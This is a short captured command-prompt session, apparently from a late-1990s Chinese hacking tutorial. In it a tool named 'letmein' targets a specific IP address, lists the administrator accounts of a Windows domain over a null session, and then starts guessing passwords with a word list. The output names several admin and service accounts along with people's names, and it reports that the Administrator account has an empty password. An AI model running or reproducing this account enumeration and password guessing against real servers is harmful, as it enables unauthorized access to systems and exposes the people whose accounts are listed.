 命令提示符
C:\>letmein \\207.102.20.193 -admin -d mypwd
Server local time is: 1999-5-25 13:25:32
Start get all administrators from server...
Group=administrators
num1 = CFM\Administrator ()
num2 = CFM\Dawes (Eric Dawes)
num3 = CFM\admSQL (SQL Server Administrative Accou
num4 = CFM\admEXCHANGE (Exchange Service Account)
num5 = CFM\Pearson (Jennifer Pearson)
Total = 5
Start get in . . .
Null session disconnection ok!
user = Administrator pwd = (null) . . .